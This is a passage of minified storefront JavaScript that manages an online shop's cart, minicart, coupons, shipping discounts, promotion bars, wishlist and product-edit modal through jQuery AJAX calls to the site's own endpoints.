.minicart-link").has(e.target).length<=0)&&!$(e.target).closest(".cc-content-minicart").length&&($(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),$("body").removeClass("cc-no-scroll"),$(".cc-header .minicart .cc-minicart-overlay").removeClass("show"))}),$("body").on("change",".minicart .quantity",function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()}),$("body").on("product:afterAddToCart",function(e,t){d=!0,o(e,t)}),$("body").on("product:afterAddToWishlist",function(e,t){l=!0,s(e,t)}),$("body").on("cart:update",function(){d=!0}),$(document).on("keydown","#minicartIcon",function(e){("Enter"===e.key||"Space"===e.key)&&(e.preventDefault(),e=$(this).data("redirect"))&&(window.location.href=e)}),$(document).on("click","#minicartIcon",function(){var e=$(this).data("redirect");e&&(window.location.href=e)})}},function(e,t,n){var i=n(118),o=n(119),s=n(114),r=n(122),a=n(95),l=n(136);function c(e,t){return e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(t).map(function(e){return e+"="+encodeURIComponent(t[e])}).join("&")}function d(e){var t,n=$("#cart-page-checkout-btn"),i=$(".cc-cart__stickyBtn__wrapper button");e.valid.error?(e.valid.message?(t='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e.valid.message+"</div>",$(".cart-error").html(t)):($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+e.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(e.resources.numberOfItems),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.resources.numberOfItemsMinicart),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),n.addClass("cc-disabled"),n.prop("disabled",!0),i.addClass("cc-disabled"),i.prop("disabled",!0)):(n.removeClass("cc-disabled"),n.prop("disabled",!1),i.removeClass("cc-disabled"),i.prop("disabled",!1),$(".cart-error").html(""))}function u(e){var t,n,i,o,s=!0===$(".js-useshippingdiscounts").data("useshippingdiscounts");0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.totals&&e.totals.subTotal),$("#analytics-cartInfo").data("value",e.totals&&e.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.couponNamesString),$(".number-of-items").empty().append(e.resources.numberOfItems),n=e,(t=s)?n.totals.shippingTotalAfterDiscountValue!==n.totals.totalShippingCostDecimal?($(".js-shipping-total-value").find("span.cc-price").length||($(".js-shipping-total-value").empty(),t=$("<span />").addClass("cc-price"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".cc-price").addClass("cc-price-reduced").empty().html(n.totals.totalShippingCost),$(".js-shipping-total-value").find(".js-shipping-discount").length||(t=$("<span />").addClass("js-shipping-discount").addClass("cc-shipping-discount"),$(".js-shipping-total-value").append(t)),$(".js-shipping-total-value").find(".js-shipping-discount").empty().html(n.totals.shippingTotalAfterDiscountString)):0===n.totals.totalShippingCostDecimal?$(".js-shipping-total-value").empty().append(n.totals.shippingTotalAfterDiscountString):$(".js-shipping-total-value").empty().append(n.totals.totalShippingCost):$(".js-shipping-total-value").empty().append(n.totals.totalShippingCost),$(".tax-total").empty().append(e.totals.totalTax),$(".js-grand-total").empty().append(e.totals.grandTotal),$(".sub-total").empty().append(e.totals.subTotal),$(".minicart-link").attr({"aria-label":e.resources.minicartCountOfItems}),0<$(".minicart-quantity").length&&$(".minicart-quantity").empty().append(e.numItems),0<e.totals.orderLevelDiscountTotal.value||e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".initial-cart-value").removeClass("d-none"),$(".initial-cart-value-total").text(e.totals.initialCartValueFormatted)):$(".initial-cart-value").addClass("d-none"),0<e.totals.orderLevelDiscountTotal.value?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").empty().append(e.totals.orderLevelDiscountTotal.negativeFormatted)):$(".order-discount").addClass("hide-order-discount"),e.totals.hasOwnProperty("gst")&&0<e.totals.gstValue?($(".gst-benefit").removeClass("d-none"),$(".gst-benefit-total").text(e.totals.negativeGstFormatted)):$(".gst-benefit").addClass("d-none"),0<e.totals.shippingLevelDiscountTotal.value?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+e.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),e.items.forEach(function(e){e.renderedPromotions&&$(".item-"+e.UUID).empty().append(e.renderedPromotions),e.priceTotal&&e.priceTotal.renderedPrice&&$(".item-total-"+e.UUID).empty().append(e.priceTotal.renderedPrice)}),s&&(i=function(){var e=$(".js-promotion-progress-bar-main:not(#template-bar)"),t={};if(0<e.length)for(var n=0;n<e.length;n++)t[e[n].id]={toBeDeleted:!0,$element:$(e[n])};return t}(),o=!1,e.totals.discounts&&0<e.totals.discounts.length&&0<$(".js-cart-promotion-bars").length&&e.totals.discounts.forEach(function(e){var t,n;e.promotionInfo&&e.promotionInfo.isShippingPromotion&&(o=!0,(t=e.promotionID+"-bar")in i?(i[t].toBeDeleted=!1,n=i[t].$element):(n=$("#template-bar").clone().attr("id",t),$(".js-cart-promotion-bars").append(n)),n.addClass("cc-promotion-progress-bar__full"),n.find(".js-promotion-progress-bar-label").text(e.callOutMsg),n.find(".js-promotion-progress-bar-percentage").width("100%"))}),e.approachingDiscounts&&0<e.approachingDiscounts.length&&0<$(".js-cart-promotion-bars").length&&e.approachingDiscounts.forEach(function(e){o=!0;var t,n=e.id+"-bar";n in i?(i[n].toBeDeleted=!1,t=i[n].$element):(t=$("#template-bar").clone().attr("id",n),$(".js-cart-promotion-bars").append(t)),t.removeClass("cc-promotion-progress-bar__full"),t.find(".js-promotion-progress-bar-label").text(e.discountMsg),t.find(".js-promotion-progress-bar-percentage").width(e.percentageOffThreshold+"%")}),o?(Object.keys(i).forEach(function(e){i[e].toBeDeleted&&i[e].$element.remove()}),$(".js-cart-promotion-bars").removeClass("d-none")):($(".js-cart-promotion-bars").empty(),$(".js-cart-promotion-bars").addClass("d-none")))}function p(e){e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>";$(".cart-error").html(e)}function h(e){var t="";$(".approaching-discounts").empty(),0<e.length&&e.forEach(function(e){t+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"}),$(".approaching-discounts").append(t)}function f(e,t){for(var n,i="",o=0;o<e.items.length;o++)if(e.items[o].UUID===t){n=e.items[o];break}$(".availability-"+n.UUID).empty(),n.availability&&(n.availability.messages&&n.availability.messages.forEach(function(e){i+='<span class="cc-attribute-value cc-attribute-value-availability line-item-attributes',n.availability.levelsResult.inStock||(i+=" cc-attribute-value-lowstock-nostock"),i+='">'+e+"</span>"}),n.availability.inStockDate)&&(i=(i+='<span class="cc-attribute-value cc-attribute-value-instock-date line-item-attributes line-item-instock-date">')+n.availability.inStockDate+"</span>"),e.isLineItemQtyLimit||$(".availability-"+n.UUID).html(i)}function m(e,t){for(var n=0,i=e.length;n<i;n++)if(t.call(this,e[n]))return e[n];return null}function g(e){$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){t=e.renderedTemplate;var t={body:(t=$("<div>").append($.parseHTML(t))).find(".product-quickview"),footer:t.find(".modal-footer").children()};$("#editProductModal .modal-body").empty(),$("#editProductModal .modal-body").html(t.body),$("#editProductModal .modal-footer").html(t.footer),$("#editProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#editProductModal .enter-message").text(e.enterDialogMessage),$("#editProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function v(e,t,n){var i=0!==e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find(".wishlist-content-add"),o=0!==e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find(".wishlist-content-remove");n||(t?(e.addClass("to-remove"),e.removeClass("to-add"),i.addClass("d-none"),o):(e.addClass("to-add"),e.removeClass("to-remove"),o.addClass("d-none"),i)).removeClass("d-none")}function y(){$(".js-action-button-wishlist").each(function(){var e,t,n=$(this).data("pid"),i=$(this);n=n,e=!1,i=i,(t=window.ProductsInWishlist)&&(-1<t.indexOf(n)?v(i,!0,e):v(i,!1,e))})}function b(){var o,e=$(".js-scalapay-widget").data("scalapay-custom-label"),t=$(".scalapay-widget-cart");0<t.length&&($(t[0].shadowRoot).find(".sp--nowrap")[2].outerText=e,$(t[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),o=setInterval(function(){var e=$("#sp_modal__logo"),t=$(".sp_modal__close"),n=!1,i=!1;e.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(e),n=!0),t.length&&(t.html('<span aria-hidden="true" class="icon-close-remove"></span>'),i=!0),n&&i&&clearInterval(o)},500))}function w(i,o,s){var r=i.data("pid"),e=i.data("action"),a=i.data("uuid");$("body").trigger("cart:beforeUpdate");e=c(e,{pid:r,quantity:o,uuid:a});$.ajax({url:e,type:"get",context:this,dataType:"json",success:function(e){$(".coupons-and-promos").empty().append(e.totals.discountsHtml),u(e),h(e.approachingDiscounts),f(e,a);var t,n=$(".js-scalapay-widget").html();$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("#cartLineItems").empty().html(e.orderCartProductListTemplate),n&&e.scalaPayEnabled&&(n=n,$(".js-scalapay-widget").empty().html(n),b()),e.isLineItemQtyLimit&&e.valueLineItemQtyLimit&&(i.data("pre-select-qty",e.valueLineItemQtyLimit),$('.quantity[data-uuid="'+a+'"]').val(e.valueLineItemQtyLimit),$(".quantity-form-"+a+" .js-itemQuantity").text(e.valueLineItemQtyLimit),t=e.customErrorLineItemQtyLimit),e.isLineItemQtyLimit?$(".quantity-form-"+a+" .error-line-item-qty-limit").html(t):$(".quantity-form-"+a+" .error-line-item-qty-limit").html(""),d(e),$(".cc-cart-title .js-number").empty().text("["+e.numItems+"]"),$("body").trigger("cart:update",e),"up"===s?$("body").trigger("analytics:addToCart",{productID:r,pageType:"cart"}):"down"===s&&$("body").trigger("analytics:removeFromCart",{productID:r,pageType:"cart",singleItem:!0}),$("body").trigger("analytics:updateProductQuantity",{pid:r,qty:o}),y(),$.spinner().stop(),i.parents(".product-info").hasClass("bonus-product-line-item")&&$(".cart-page").length&&location.reload()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})}function k(n,e){$(n).empty().addClass("d-none"),0<e.length&&(e.forEach(function(e){var t=void 0;e.promoFetchedByCoupon&&(t=$('\n                    <div class="cc-summary-item">\n                        <div class="cc-summary-label">\n                            <span class="cc-number-products-label">'+e.discounCodeLabel+" "+e.promoFetchedByCoupon+'</span>\n                        </div>\n                        <div class="cc-summary-value sub-total">'+e.promoAppliedDiscount+"</div>\n                    </div>\n                ")),$(n).append(t)}),e.some(function(e){return!1!==e.promoFetchedByCoupon}))&&$(n).removeClass("d-none")}function C(e,t){t&&$(".coupon-uuid-"+t).remove(),$(".coupons-and-promos").empty().append(e.basketModel.totals.discountsHtml),u(e.basketModel),k(".cc-summary-item-coupons-order-level",e.basketModel.totals.orderLevelDiscountTotal.orderLevelDiscountInformation),k(".cc-summary-item-coupons-product-level",e.basketModel.totals.productLevelDiscountTotal.productLevelDiscountInformation),h(e.basketModel.approachingDiscounts),d(e.basketModel),$(".cc-cart-title .js-number").empty().text(e.basketModel.resources.minicartCountOfItems),$("#cartLineItems").empty().html(e.template),e.wishilistProductsArr&&(t=e.wishlistCounter,e=e.wishilistProductsArr,0<t&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),t=JSON.parse(e),window.ProductsInWishlist=t.result,y())}function x(e,t){t&&$(".coupon-uuid-"+t).remove(),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.order.totals.subTotal),$("#analytics-cartInfo").data("value",e.order.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.order.couponsName),$(".coupons-and-promos").empty().append(e.order.totals.discountsHtml);var t=$("#coupon-status"),n=$("#customerForm").data("success-message"),n=(e.order.couponsName?($("#giftcard-error").empty(),t.text("couponName"+e.order.couponsName+n)):t.empty(),e.order&&e.order.totals&&"scalapayTotals"in e.order.totals);$("body").trigger("checkout:updateCheckoutView",{order:e.order,customer:e.customer,template:e.template,updateOrderSummary:!0,updatePoints:!0,updateScalapayText:n,preserveShippingFormData:!0,shippingMethodsData:e.template.shippingMethodsData}),a.methods.refreshBlockPaymentMethod(e.refreshPaymentMethodObj),$("body").trigger("mercadopago:refreshFormAfterResponse",e.order.totals.grandTotalDecimal.toString())}e.exports=function(){$(document).ready(function(){(0,i.setStickyFixed)(".js-progressButton","bottom",["mobile","tablet"],!0,!1),(0,i.setStickyFixed)(".js-next-step-button","bottom",["mobile","tablet"],!0,!1)}),$("body").on("headerBar:loaded",function(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t?((e=JSON.parse(t).result)||(t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist"))&&(e=JSON.parse(t).result),window.ProductsInWishlist=e||[]):window.ProductsInWishlist=[],y()}),$("body").on("afterRemoveFromCart",function(e,t){var n,i,o,s;e.preventDefault(),e=t.actionUrl,n=t.productID,i=t.productName,t=t.uuid,o=$(".cart-delete-confirmation-btn"),s=$(".product-to-remove"),o.data("pid",n),o.data("action",e),o.data("uuid",t),s.empty().append(i)}),$(".optional-promo").click(function(e){e.preventDefault(),$(".promo-code-form").toggle()}),$("body").on("click",".js-action-button-wishlist",function(e){e.preventDefault();var t,n,i,o,s,e=$(this).data("add-href"),r=$(this).data("remove-href"),a=$(this).data("pid"),r=r+"?pid="+a;e&&r&&a&&(o=".js-action-button-wishlist-pid-".concat(a),t=$(o),n=$(this),i=!1,o=$(this).hasClass("to-add"),s=$(this).hasClass("to-remove"),o?($("body").trigger("analytics:addToWishlist",a),$.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:null,optionVal:null},success:function(e){i?(i=!1,e.redirectUrl&&(window.location.href=e.redirectUrl)):($.spinner().stop(),!e.success&&e.isFull?($("#wishlist-modal-body").text(e.maxProductsMessage),$("#wishlist-modal").modal("show")):e.success&&(t.each(function(){$(this).find(".wishlist-content-add").addClass("d-none"),$(this).find(".wishlist-content-remove").removeClass("d-none"),$(this).removeClass("to-add").addClass("to-remove")}),$("body").trigger("product:afterAddToWishlist",e)),$(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),n.data("is-size-selected",null),window.ProductsInWishlist=e.productsArr,0<(e=parseInt(e.wishlistSize))&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&(0<e&&$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e))},error:function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})):s&&($("body").trigger("analytics:removeFromWishlist",a),$.spinner().start(),$.ajax({url:r,type:"get",dataType:"json",data:{},success:function(e){$.spinner().stop(),t.each(function(){$(this).find(".wishlist-content-add").removeClass("d-none"),$(this).find(".wishlist-content-remove").addClass("d-none"),$(this).removeClass("to-remove").addClass("to-add")}),window.ProductsInWishlist=e.productsArr,$(".cc-tile-sizes.cc-active").removeClass("cc-active");e=parseInt(e.wishlistSize);$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),0<e&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none"),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").length&&($(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e),0<e)&&$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").removeClass("d-none")},error:function(){$.spinner().stop()}})))}),$("body").on("click",".js-action-button-remove-product",function(e){e.preventDefault(),$(this).prop("disabled",!0);var e=$(this).data("pid"),t=$(this).data("action"),n=$(this).data("uuid"),i={pid:e,uuid:n},o=($("body").trigger("analytics:removeFromCart",{productID:e,pageType:"cart"}),!0===$(".container .cc-cart").data("iscartpage")),t=c(t,i);$("body > .modal-backdrop").remove(),$("body").trigger("cart:beforeUpdate"),$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){if(0===e.basket.items.length)0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.basket.totals.subTotal),$("#analytics-cartInfo").data("value",e.basket&&e.basket.totals&&e.basket.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.basket&&e.basket.couponNamesString),0<$("#closeMiniCartButton").length&&$("#closeMiniCartButton").click(),$(".cc-cart").empty().append('<div class="cc-cart-empty"> <h1 class="cc-cart-empty-title cc-h3--secondary">'+e.basket.resources.emptyCartMsgTitle+'</h1><p class="cc-cart-empty-description"><b>'+e.basket.resources.emptyCartMsg+"</b>"+e.basket.resources.emptyCartMsgText+'</p> <div class="cc-cart-empty-contentButtons"><a class="cc-button-type-1" href="'+e.urlLinkShopNewIn+'" title="'+e.labelLinkShopNewIn+'">'+e.labelLinkShopNewIn+'</a><a class="cc-button-type-1" href="'+e.linkHomePage+'" title="'+e.labelHomePage+'">'+e.labelHomePage+"</a></div>"),$(".number-of-items").empty().append(e.basket.resources.numberOfItems),$(".minicart-quantity").empty().append(e.basket.numItems),$(".minicart-link").attr({"aria-label":e.basket.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(e.toBeDeletedUUIDs&&0<e.toBeDeletedUUIDs.length)for(var t=0;t<e.toBeDeletedUUIDs.length;t++)$(".uuid-"+e.toBeDeletedUUIDs[t]).remove();$(".uuid-"+n).remove(),e.basket.hasBonusProduct||$(".bonus-product").remove(),$(".coupons-and-promos").empty().append(e.basket.totals.discountsHtml),u(e.basket),h(e.basket.approachingDiscounts),$(".js-order-summary-refresh").empty().html(e.orderSummaryTemplate),$("body").trigger("setShippingMethodSelection",e.basket),0<!$(".cc-content-minicart").length&&d(e.basket),$(".cc-cart-title .js-number").empty().text(e.minicartCountOfItems),$("#cartLineItems").empty().html(e.basket.orderCartProductListTemplate)}$("body").trigger("cart:update",e),y(),o?location.reload():$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),o&&location.reload(),$.spinner().stop())}})});var a=r(w,400),n=($("body").on("click",".quantity-form .js-qty-button",function(){var e,t,n,i,o,s,r=$(this);r.hasClass("disabled")||(s=(e=$(this).parent()).data("pre-select-qty"),t=parseInt(s,10),n=e.data("uuid"),(s="up"===(i=r.data("action"))?(0!==(o=parseInt($("#cartLineItems").data("itemlimit"),10))&&s===o-1&&r.addClass("disabled"),t+1):(e.find('.js-qty-button[data-action="up"]').removeClass("disabled"),t-1))<1?$("#remove-"+n).click():(e.data("pre-select-qty",s),$('.quantity[data-uuid="'+n+'"]').val(s),$(".quantity-form-"+n+" .js-itemQuantity").text(s),a(e,s,i)))}),$(".shippingMethods").change(function(){var e=$(this).attr("data-actionUrl"),t={methodID:$(this).find(":selected").attr("data-shipping-id")};$(".totals").spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:t,success:function(e){e.error?window.location.href=e.redirectUrl:($(".coupons-and-promos").empty().append(e.totals.discountsHtml),u(e),h(e.approachingDiscounts),d(e)),$.spinner().stop()},error:function(e){e.redirectUrl?window.location.href=e.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("#fakeCouponApplyButton").click(function(){$("#couponCode").val($("#fakeCouponCode").val()),$(".promo-code-form").submit()}),$(".promo-code-form").submit(function(e){e.preventDefault(),$.spinner().start();var t,n,i,e=$(".promo-code-form"),o=$(".coupon-error-message"),s=e.find(".form-control"),r=($(".coupon-missing-error").removeClass("d-block"),o.removeClass("d-block"),$(".cc-button-remove-error").removeClass("d-block"),o.empty(),$("#coupon-error")),a=$(".coupon-missing-error").data("message");return $(".coupon-code-field").val()?(n={isCheckout:t=$("body").hasClass("checkOutPage")},$("body").trigger("cart:applyCoupon",n),(i=e.serializeArray()).push({name:"additionalCheckoutData",value:JSON.stringify(n)}),s.removeClass("is-invalid"),o.empty(),$.ajax({url:e.attr("action"),type:"GET",dataType:"json",data:i,success:function(e){e.error?($(".promo-code-form .form-control").addClass("is-invalid"),$(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),$(".coupon-error-message").empty().append(e.errorMessage),$(".coupon-error-message").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),r.text(e.errorMessage)):(r.empty(),t?(x(e),$("body").trigger("adyen:renderGenericComponent")):C(e)),$(".coupon-code-field").val(""),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})):($(".promo-code-form .form-control, .cc-fake-promo-code .form-control").addClass("is-invalid"),s.attr("aria-describedby","missingCouponCode"),$(".coupon-missing-error").addClass("d-block"),$(".cc-button-remove-error").addClass("d-block"),r.text(a),$.spinner().stop()),!1}),$("body").on("click",".cc-button-remove-error",function(){$(this).removeClass("d-block"),$(".coupon-missing-error").removeClass("d-block"),$(".coupon-error-message").removeClass("d-block")}),$("body").on("click",".remove-coupon",function(e){e.preventDefault();var e=$(this).data("code"),t=$(this).data("uuid"),n=$(".delete-coupon-confirmation-btn"),i=$(".coupon-to-remove");n.data("uuid",t),n.data("code",e),i.empty().append(e)}),$("body").on("click",".delete-coupon-confirmation-btn",function(e){e.preventDefault();var e=$(this).data("action"),t=$(this).data("uuid"),n=$(this).data("code"),i=$("body").hasClass("checkOutPage"),o={code:n,uuid:t,isCheckout:i},s=($("body").trigger("cart:removeCoupon",o),e=c(e,o),$("body").trigger("promotion:beforeUpdate"),".coupon-item-"+n);$.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",success:function(e){i?(x(e,t),$("body").trigger("adyen:renderGenericComponent")):(C(e,t),$(s).parent().empty().addClass("d-none")),$.spinner().stop(),$("body").trigger("promotion:success",e)},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop()),$("body").trigger("promotion:error",e)}})}),$("body").on("click",".cart-page .bonus-product-button",function(){$.spinner().start(),$(this).addClass("launched-modal"),$.ajax({url:$(this).data("url"),method:"GET",dataType:"json",success:function(e){l.methods.editBonusProducts(e),$.spinner().stop()},error:function(){$.spinner().stop()}})}),$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cart-page").length?($(".launched-modal .btn-outline-primary").trigger("focus"),$(".launched-modal").removeClass("launched-modal")):$(".product-detail .add-to-cart").focus()}),$("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",function(e){e.preventDefault();e=$(this).attr("href");0!==$("#editProductModal").length&&$("#editProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),g(e)}),$("body").on("shown.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","true"),$("#editProductModal .close").focus()}),$("body").on("hidden.bs.modal","#editProductModal",function(){$("#editProductModal").siblings().attr("aria-hidden","false")}),$("body").on("keydown","#editProductModal",function(e){s.setTabNextFocus({event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"})}),$("body").on("product:updateAddToCart",function(e,t){t=$(t.$productContainer).closest(".quick-view-dialog");$(".update-cart-product-global",t).attr("disabled",!$(".global-availability",t).data("ready-to-order")||!$(".global-availability",t).data("available"))}),$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var n,i,o=$(t.$productContainer).closest(".quick-view-dialog");$(".product-availability",o).length?(n=$(".product-availability",o).toArray().every(function(e){return $(e).data("available")}),i=$(".product-availability",o).toArray().every(function(e){return $(e).data("ready-to-order")}),$(".global-availability",o).data("ready-to-order",i).data("available",n),$(".global-availability .availability-msg",o).empty().html(i?t.message:t.resources.info_selectforstock)):$(".global-availability",o).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)}),$("body").on("recommendationCarousel:loaded",function(){y()}),$("body").on("product:afterAttributeSelect",function(e,t){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".modal.show .product-quickview").data("pid",t.data.product.id)}),$("body").on("change",".quantity-select",function(){var e=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",e)}),$("body").on("change",".options-select",function(){var e=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",e)}),$("body").on("keydown",".quantity-form .js-qty-button, .cc-image-link.js-analytics-productClick, .cc-cart-product-name.js-analytics-productClick",function(e){"Enter"!==e.key&&"Spacebar"!==e.key&&" "!==e.key&&"Space"!==e.key||(e.preventDefault(),$(this).trigger("click"))}),$("body").on("focus",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").addClass("hover")}),$("body").on("blur",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").removeClass("hover")}),$("body").on("click",".update-cart-product-global",function(e){e.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url").val(),t=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),n=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),r=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),t={uuid:r,pid:o.getPidValue($(this)),quantity:t,selectedOptionValueId:n};$(this).parents(".card").spinner().start(),e&&$.ajax({url:e,type:"post",context:this,data:t,dataType:"json",success:function(e){var t,n,i,o,s;$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),u(e.cartModel),h(e.cartModel.approachingDiscounts),f(e.cartModel,r),n=r,(i=m((t=e).cartModel.items,function(e){return e.UUID===n})).variationAttributes&&((s=m(i.variationAttributes,function(e){return"color"===e.attributeId}))&&(s="Color: "+s.displayValue,$(".Color-"+n).text(s)),(s=m(i.variationAttributes,function(e){return"size"===e.attributeId}))&&(s="Size: "+s.displayValue,$(".Size-"+n).text(s)),s=".card.product-info.uuid-"+n+" .item-image > img",$(s).attr("src",i.images.small[0].url),$(s).attr("alt",i.images.small[0].alt),$(s).attr("title",i.images.small[0].title)),i.options&&i.options.length&&(o='.lineItem-options-values[data-option-id="'+(s=i.options[0]).optionId+'"]',$(o).data("value-id",s.selectedValueId),$(o+" .line-item-attributes").text(s.displayName)),o='.quantity[data-uuid="'+n+'"]',$(o).val(i.quantity),$(o).data("pid",t.newProductId),$('.js-action-button-remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId),s=".line-item-price-"+n+" .sales .value",$(s).text(i.price.sales.formatted),$(s).attr("content",i.price.sales.decimalPrice),i.price.list&&(o=".line-item-price-"+n+" .list .value",$(o).text(i.price.list.formatted),$(o).attr("content",i.price.list.decimalPrice)),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),d(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(p(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("body").on("click","#minicartIcon",function(){window.location.href=$("#minicartIcon").data("redirect")}),$(".js-close-unavailableProductsModal").on("click",function(){$("#unavailableProductsModal").hide()}),$("#cart-page-checkout-btn, #cart-page-home-btn").on("click",function(){window.location.href=$(this).data("url")}),$(".cc-cart__stickyBtn__wrapper"));function t(){window.addEventListener("scroll",function(){var e,t;0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(this).scrollTop(),t=$(window).height(),e<$(".cc-cart-summary-buttonContainer").offset().top-t+$(".cc-cart-summary-buttonContainer").height()?n.removeClass("cc-cart__stickyBtn__wrapper__scrollDown"):n.addClass("cc-cart__stickyBtn__wrapper__scrollDown"))},{passive:!0})}$(document).ready(function(){var 